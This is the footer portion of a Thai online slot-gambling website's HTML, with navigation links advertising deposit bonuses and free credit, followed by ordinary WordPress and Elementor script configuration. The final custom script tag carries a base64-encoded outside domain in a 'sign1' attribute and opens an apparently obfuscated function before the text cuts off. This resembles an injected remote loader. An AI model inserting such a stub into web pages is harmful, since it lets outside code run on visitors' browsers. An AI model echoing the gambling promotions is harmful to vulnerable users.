                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-eb44f31 elementor-widget elementor-widget-text-editor"
                          data-id="eb44f31"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a href="https://pgslot.guide/">หน้าแรก</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-pg/"
                                >สมัครสมาชิก</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/"
                                >ฝาก-ถอน</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/"
                                >โปรโมชั่น</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b9%84%e0%b8%ab%e0%b8%99%e0%b8%94%e0%b8%b5/"
                                >เกมส์ทั้งหมด</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%97%e0%b8%94%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99-pg-slot/"
                                >ทดลองเล่นฟรี</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/"
                                >บทความ</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/"
                                >รีวิวเกมส์</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad-pg-slot/"
                                >ติดต่อเรา</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a4656cd"
                      data-id="a4656cd"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-d69cce6 elementor-widget elementor-widget-text-editor"
                          data-id="d69cce6"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a
                                href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/"
                                >เครดิตฟรี</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%aa%e0%b8%b9%e0%b8%95%e0%b8%a3%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-pg/"
                                >สูตร</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%82%e0%b8%9a%e0%b8%99%e0%b8%b1%e0%b8%aa/"
                                >โบนัส</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-demo/"
                                >Demo</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2-pg-slot/"
                                >ทางเข้า</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-login/"
                                >Login</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%94%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b9%8c%e0%b9%82%e0%b8%ab%e0%b8%a5%e0%b8%94-pg-slot/"
                                >ดาวน์โหลด</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-auto/"
                                >Auto</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-wallet/"
                                >Wallet</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a/"
                                >เล่นผ่านเว็บ</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-mobile/"
                                >Mobile</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-app/"
                                >App</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b8%8b%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9f%e0%b8%a3%e0%b8%b5%e0%b8%aa%e0%b8%9b%e0%b8%b4%e0%b8%99/"
                                >ซื้อฟรีสปิน</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c17ae9b"
                      data-id="c17ae9b"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-9a2f50c elementor-widget elementor-widget-text-editor"
                          data-id="9a2f50c"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-10-%e0%b8%a3%e0%b8%b1%e0%b8%9a-100/"
                                >ฝาก 10 รับ 100</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-20-%e0%b8%a3%e0%b8%b1%e0%b8%9a-100/"
                                >ฝาก 20 รับ 100</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-9-%e0%b8%a3%e0%b8%b1%e0%b8%9a-100/"
                                >ฝาก 9 รับ 100</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-50-%e0%b8%a3%e0%b8%b1%e0%b8%9a-100/"
                                >ฝาก 50 รับ 100</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-50-%e0%b8%a3%e0%b8%b1%e0%b8%9a-200/"
                                >ฝาก 50 รับ 200</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-99-%e0%b8%a3%e0%b8%b1%e0%b8%9a-300/"
                                >ฝาก 99 รับ 300</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-15-%e0%b8%a3%e0%b8%b1%e0%b8%9a-100/"
                                >ฝาก 15 รับ 100</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%a7%e0%b8%ad%e0%b9%80%e0%b8%a5%e0%b8%97/"
                                >ฝากผ่านวอเลท</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/pg-slot-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5-50/"
                                >เครดิตฟรี 50</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/pg-slot-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5-100/"
                                >เครดิตฟรี 100</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/pg-slot-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5-200/"
                                >เครดิตฟรี 200</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b8%97%e0%b8%b8%e0%b8%99%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%a2/"
                                >ทุนน้อย</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </section>
                <section
                  data-particle_enable="false"
                  data-particle-mobile-disabled="false"
                  class="elementor-section elementor-inner-section elementor-element elementor-element-4750eae elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                  data-id="4750eae"
                  data-element_type="section"
                >
                  <div class="elementor-container elementor-column-gap-default">
                    <div
                      class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-4d2672f"
                      data-id="4d2672f"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-35f6fa5 elementor-widget elementor-widget-text-editor"
                          data-id="35f6fa5"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a href="https://pgslot.guide/manua/"
                                >วิธีใช้งาน</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-4477556"
                      data-id="4477556"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-59f9060 elementor-widget elementor-widget-text-editor"
                          data-id="59f9060"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a href="https://pgslot.guide/responsible/"
                                >นโยบายความรับผิดชอบ</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-69268ba"
                      data-id="69268ba"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-ce430ea elementor-widget elementor-widget-text-editor"
                          data-id="ce430ea"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a
                                href="https://pgslot.guide/terms-and-conditions/"
                                >ข้อตกลง และ เงื่อนไข</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c4b5f8c"
                      data-id="c4b5f8c"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-6d79cec elementor-widget elementor-widget-text-editor"
                          data-id="6d79cec"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a href="https://pgslot.guide/privacy-policy/"
                                >นโยบายความเป็นส่วนตัว</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-543d75f"
                      data-id="543d75f"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-a5ef433 elementor-widget elementor-widget-text-editor"
                          data-id="a5ef433"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a href="https://pgslot.guide/site-map/"
                                >Site Map</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </section>
                <div
                  class="elementor-element elementor-element-bdff15f elementor-widget elementor-widget-text-editor"
                  data-id="bdff15f"
                  data-element_type="widget"
                  data-widget_type="text-editor.default"
                >
                  <div class="elementor-widget-container">
                    <p>© 2022 Copyright PGSLOT.GUIDE. All rights Reserved. </p>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </section>
      </div>
    </div>

    <script id="generate-a11y">
      !(function () {
        "use strict";
        if ("querySelector" in document && "addEventListener" in window) {
          var e = document.body;
          e.addEventListener("mousedown", function () {
            e.classList.add("using-mouse");
          }),
            e.addEventListener("keydown", function () {
              e.classList.remove("using-mouse");
            });
        }
      })();
    </script>
    <!--[if lte IE 11]>
      <script
        src="https://pgslot.guide/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1"
        id="generate-classlist-js"
      ></script>
    <![endif]-->
    <script id="generate-menu-js-extra">
      var generatepressMenu = {
        toggleOpenedSubMenus: "1",
        openSubMenuLabel: "Open Sub-Menu",
        closeSubMenuLabel: "Close Sub-Menu",
      };
    </script>
    <script
      src="https://pgslot.guide/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1"
      id="generate-menu-js"
    ></script>
    <script id="eael-general-js-extra">
      var localize = {
        ajaxurl: "https:\/\/pgslot.guide\/wp-admin\/admin-ajax.php",
        nonce: "a4c3ffba1f",
        i18n: { added: "Added ", compare: "Compare", loading: "Loading..." },
        eael_translate_text: {
          required_text: "is a required field",
          invalid_text: "Invalid",
          billing_text: "Billing",
          shipping_text: "Shipping",
        },
        page_permalink: "https:\/\/pgslot.guide\/",
        cart_redirectition: "",
        cart_page_url: "",
        el_breakpoints: {
          mobile: {
            label: "Mobile",
            value: 767,
            default_value: 767,
            direction: "max",
            is_enabled: true,
          },
          mobile_extra: {
            label: "Mobile Extra",
            value: 880,
            default_value: 880,
            direction: "max",
            is_enabled: false,
          },
          tablet: {
            label: "Tablet",
            value: 1024,
            default_value: 1024,
            direction: "max",
            is_enabled: true,
          },
          tablet_extra: {
            label: "Tablet Extra",
            value: 1200,
            default_value: 1200,
            direction: "max",
            is_enabled: false,
          },
          laptop: {
            label: "Laptop",
            value: 1366,
            default_value: 1366,
            direction: "max",
            is_enabled: false,
          },
          widescreen: {
            label: "Widescreen",
            value: 2400,
            default_value: 2400,
            direction: "min",
            is_enabled: false,
          },
        },
        ParticleThemesData: {
          default:
            '{"particles":{"number":{"value":160,"density":{"enable":true,"value_area":800}},"color":{"value":"#ffffff"},"shape":{"type":"circle","stroke":{"width":0,"color":"#000000"},"polygon":{"nb_sides":5},"image":{"src":"img\/github.svg","width":100,"height":100}},"opacity":{"value":0.5,"random":false,"anim":{"enable":false,"speed":1,"opacity_min":0.1,"sync":false}},"size":{"value":3,"random":true,"anim":{"enable":false,"speed":40,"size_min":0.1,"sync":false}},"line_linked":{"enable":true,"distance":150,"color":"#ffffff","opacity":0.4,"width":1},"move":{"enable":true,"speed":6,"direction":"none","random":false,"straight":false,"out_mode":"out","bounce":false,"attract":{"enable":false,"rotateX":600,"rotateY":1200}}},"interactivity":{"detect_on":"canvas","events":{"onhover":{"enable":true,"mode":"repulse"},"onclick":{"enable":true,"mode":"push"},"resize":true},"modes":{"grab":{"distance":400,"line_linked":{"opacity":1}},"bubble":{"distance":400,"size":40,"duration":2,"opacity":8,"speed":3},"repulse":{"distance":200,"duration":0.4},"push":{"particles_nb":4},"remove":{"particles_nb":2}}},"retina_detect":true}',
          nasa: '{"particles":{"number":{"value":250,"density":{"enable":true,"value_area":800}},"color":{"value":"#ffffff"},"shape":{"type":"circle","stroke":{"width":0,"color":"#000000"},"polygon":{"nb_sides":5},"image":{"src":"img\/github.svg","width":100,"height":100}},"opacity":{"value":1,"random":true,"anim":{"enable":true,"speed":1,"opacity_min":0,"sync":false}},"size":{"value":3,"random":true,"anim":{"enable":false,"speed":4,"size_min":0.3,"sync":false}},"line_linked":{"enable":false,"distance":150,"color":"#ffffff","opacity":0.4,"width":1},"move":{"enable":true,"speed":1,"direction":"none","random":true,"straight":false,"out_mode":"out","bounce":false,"attract":{"enable":false,"rotateX":600,"rotateY":600}}},"interactivity":{"detect_on":"canvas","events":{"onhover":{"enable":true,"mode":"bubble"},"onclick":{"enable":true,"mode":"repulse"},"resize":true},"modes":{"grab":{"distance":400,"line_linked":{"opacity":1}},"bubble":{"distance":250,"size":0,"duration":2,"opacity":0,"speed":3},"repulse":{"distance":400,"duration":0.4},"push":{"particles_nb":4},"remove":{"particles_nb":2}}},"retina_detect":true}',
          bubble:
            '{"particles":{"number":{"value":15,"density":{"enable":true,"value_area":800}},"color":{"value":"#1b1e34"},"shape":{"type":"polygon","stroke":{"width":0,"color":"#000"},"polygon":{"nb_sides":6},"image":{"src":"img\/github.svg","width":100,"height":100}},"opacity":{"value":0.3,"random":true,"anim":{"enable":false,"speed":1,"opacity_min":0.1,"sync":false}},"size":{"value":50,"random":false,"anim":{"enable":true,"speed":10,"size_min":40,"sync":false}},"line_linked":{"enable":false,"distance":200,"color":"#ffffff","opacity":1,"width":2},"move":{"enable":true,"speed":8,"direction":"none","random":false,"straight":false,"out_mode":"out","bounce":false,"attract":{"enable":false,"rotateX":600,"rotateY":1200}}},"interactivity":{"detect_on":"canvas","events":{"onhover":{"enable":false,"mode":"grab"},"onclick":{"enable":false,"mode":"push"},"resize":true},"modes":{"grab":{"distance":400,"line_linked":{"opacity":1}},"bubble":{"distance":400,"size":40,"duration":2,"opacity":8,"speed":3},"repulse":{"distance":200,"duration":0.4},"push":{"particles_nb":4},"remove":{"particles_nb":2}}},"retina_detect":true}',
          snow: '{"particles":{"number":{"value":450,"density":{"enable":true,"value_area":800}},"color":{"value":"#fff"},"shape":{"type":"circle","stroke":{"width":0,"color":"#000000"},"polygon":{"nb_sides":5},"image":{"src":"img\/github.svg","width":100,"height":100}},"opacity":{"value":0.5,"random":true,"anim":{"enable":false,"speed":1,"opacity_min":0.1,"sync":false}},"size":{"value":5,"random":true,"anim":{"enable":false,"speed":40,"size_min":0.1,"sync":false}},"line_linked":{"enable":false,"distance":500,"color":"#ffffff","opacity":0.4,"width":2},"move":{"enable":true,"speed":6,"direction":"bottom","random":false,"straight":false,"out_mode":"out","bounce":false,"attract":{"enable":false,"rotateX":600,"rotateY":1200}}},"interactivity":{"detect_on":"canvas","events":{"onhover":{"enable":true,"mode":"bubble"},"onclick":{"enable":true,"mode":"repulse"},"resize":true},"modes":{"grab":{"distance":400,"line_linked":{"opacity":0.5}},"bubble":{"distance":400,"size":4,"duration":0.3,"opacity":1,"speed":3},"repulse":{"distance":200,"duration":0.4},"push":{"particles_nb":4},"remove":{"particles_nb":2}}},"retina_detect":true}',
          nyan_cat:
            '{"particles":{"number":{"value":150,"density":{"enable":false,"value_area":800}},"color":{"value":"#ffffff"},"shape":{"type":"star","stroke":{"width":0,"color":"#000000"},"polygon":{"nb_sides":5},"image":{"src":"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg","width":100,"height":100}},"opacity":{"value":0.5,"random":false,"anim":{"enable":false,"speed":1,"opacity_min":0.1,"sync":false}},"size":{"value":4,"random":true,"anim":{"enable":false,"speed":40,"size_min":0.1,"sync":false}},"line_linked":{"enable":false,"distance":150,"color":"#ffffff","opacity":0.4,"width":1},"move":{"enable":true,"speed":14,"direction":"left","random":false,"straight":true,"out_mode":"out","bounce":false,"attract":{"enable":false,"rotateX":600,"rotateY":1200}}},"interactivity":{"detect_on":"canvas","events":{"onhover":{"enable":false,"mode":"grab"},"onclick":{"enable":true,"mode":"repulse"},"resize":true},"modes":{"grab":{"distance":200,"line_linked":{"opacity":1}},"bubble":{"distance":400,"size":40,"duration":2,"opacity":8,"speed":3},"repulse":{"distance":200,"duration":0.4},"push":{"particles_nb":4},"remove":{"particles_nb":2}}},"retina_detect":true}',
        },
        eael_login_nonce: "26d888b6c9",
        eael_register_nonce: "b88cc080de",
        eael_lostpassword_nonce: "30a7be56ba",
        eael_resetpassword_nonce: "14046f4d3f",
      };
    </script>
    <script
      src="https://pgslot.guide/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.5.5"
      id="eael-general-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1"
      id="smartmenus-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/imagesloaded.min.js?ver=4.1.4"
      id="imagesloaded-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.11.1"
      id="elementor-pro-webpack-runtime-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.11.1"
      id="elementor-webpack-runtime-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.11.1"
      id="elementor-frontend-modules-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2"
      id="wp-polyfill-inert-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11"
      id="regenerator-runtime-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0"
      id="wp-polyfill-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1"
      id="wp-hooks-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef"
      id="wp-i18n-js"
    ></script>
    <script id="wp-i18n-js-after">
      wp.i18n.setLocaleData({ "text direction\u0004ltr": ["ltr"] });
    </script>
    <script id="elementor-pro-frontend-js-before">
      var ElementorProFrontendConfig = {
        ajaxurl: "https:\/\/pgslot.guide\/wp-admin\/admin-ajax.php",
        nonce: "ee0334969a",
        urls: {
          assets:
            "https:\/\/pgslot.guide\/wp-content\/plugins\/elementor-pro\/assets\/",
          rest: "https:\/\/pgslot.guide\/wp-json\/",
        },
        shareButtonsNetworks: {
          facebook: { title: "Facebook", has_counter: true },
          twitter: { title: "Twitter" },
          linkedin: { title: "LinkedIn", has_counter: true },
          pinterest: { title: "Pinterest", has_counter: true },
          reddit: { title: "Reddit", has_counter: true },
          vk: { title: "VK", has_counter: true },
          odnoklassniki: { title: "OK", has_counter: true },
          tumblr: { title: "Tumblr" },
          digg: { title: "Digg" },
          skype: { title: "Skype" },
          stumbleupon: { title: "StumbleUpon", has_counter: true },
          mix: { title: "Mix" },
          telegram: { title: "Telegram" },
          pocket: { title: "Pocket", has_counter: true },
          xing: { title: "XING", has_counter: true },
          whatsapp: { title: "WhatsApp" },
          email: { title: "Email" },
          print: { title: "Print" },
        },
        facebook_sdk: { lang: "th", app_id: "" },
        lottie: {
          defaultAnimationUrl:
            "https:\/\/pgslot.guide\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json",
        },
      };
    </script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.11.1"
      id="elementor-pro-frontend-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2"
      id="elementor-waypoints-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2"
      id="jquery-ui-core-js"
    ></script>
    <script id="elementor-frontend-js-before">
      var elementorFrontendConfig = {
        environmentMode: {
          edit: false,
          wpPreview: false,
          isScriptDebug: false,
        },
        i18n: {
          shareOnFacebook: "Share on Facebook",
          shareOnTwitter: "Share on Twitter",
          pinIt: "Pin it",
          download: "Download",
          downloadImage: "Download image",
          fullscreen: "Fullscreen",
          zoom: "Zoom",
          share: "Share",
          playVideo: "Play Video",
          previous: "Previous",
          next: "Next",
          close: "Close",
        },
        is_rtl: false,
        breakpoints: { xs: 0, sm: 480, md: 768, lg: 1025, xl: 1440, xxl: 1600 },
        responsive: {
          breakpoints: {
            mobile: {
              label: "Mobile",
              value: 767,
              default_value: 767,
              direction: "max",
              is_enabled: true,
            },
            mobile_extra: {
              label: "Mobile Extra",
              value: 880,
              default_value: 880,
              direction: "max",
              is_enabled: false,
            },
            tablet: {
              label: "Tablet",
              value: 1024,
              default_value: 1024,
              direction: "max",
              is_enabled: true,
            },
            tablet_extra: {
              label: "Tablet Extra",
              value: 1200,
              default_value: 1200,
              direction: "max",
              is_enabled: false,
            },
            laptop: {
              label: "Laptop",
              value: 1366,
              default_value: 1366,
              direction: "max",
              is_enabled: false,
            },
            widescreen: {
              label: "Widescreen",
              value: 2400,
              default_value: 2400,
              direction: "min",
              is_enabled: false,
            },
          },
        },
        version: "3.11.1",
        is_static: false,
        experimentalFeatures: {
          e_dom_optimization: true,
          e_optimized_assets_loading: true,
          e_optimized_css_loading: true,
          a11y_improvements: true,
          additional_custom_breakpoints: true,
          theme_builder_v2: true,
          "landing-pages": true,
          "kit-elements-defaults": true,
          "page-transitions": true,
          notes: true,
          loop: true,
          "form-submissions": true,
          e_scroll_snap: true,
        },
        urls: {
          assets:
            "https:\/\/pgslot.guide\/wp-content\/plugins\/elementor\/assets\/",
        },
        swiperClass: "swiper-container",
        settings: { page: [], editorPreferences: [] },
        kit: {
          body_background_background: "classic",
          active_breakpoints: ["viewport_mobile", "viewport_tablet"],
          global_image_lightbox: "yes",
          lightbox_enable_counter: "yes",
          lightbox_enable_fullscreen: "yes",
          lightbox_enable_zoom: "yes",
          lightbox_enable_share: "yes",
          lightbox_title_src: "title",
          lightbox_description_src: "description",
        },
        post: {
          id: 9,
          title:
            "PG%20SLOT%20%E0%B9%81%E0%B8%95%E0%B8%81%E0%B8%87%E0%B9%88%E0%B8%B2%E0%B8%A2%E0%B8%9A%E0%B9%88%E0%B8%AD%E0%B8%A2%20%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B8%95%E0%B8%A3%E0%B8%87%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95%20PG%20Game%20%E0%B8%9E%E0%B8%B5%E0%B8%88%E0%B8%B5%20SLOT%20PG%21",
          excerpt: "",
          featuredImage: false,
        },
      };
    </script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.11.1"
      id="elementor-frontend-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.11.1"
      id="pro-elements-handlers-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/underscore.min.js?ver=1.13.4"
      id="underscore-js"
    ></script>
    <script id="wp-util-js-extra">
      var _wpUtilSettings = { ajax: { url: "\/wp-admin\/admin-ajax.php" } };
    </script>
    <script
      src="https://pgslot.guide/wp-includes/js/wp-util.min.js?ver=6.3.1"
      id="wp-util-js"
    ></script>
    <script id="wpforms-elementor-js-extra">
      var wpformsElementorVars = {
        captcha_provider: "recaptcha",
        recaptcha_type: "v2",
      };
    </script>
    <script
      src="https://pgslot.guide/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.0.1"
      id="wpforms-elementor-js"
    ></script>
    <!-- start Simple Custom CSS and JS -->
    <script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
      !(function (e, t) {
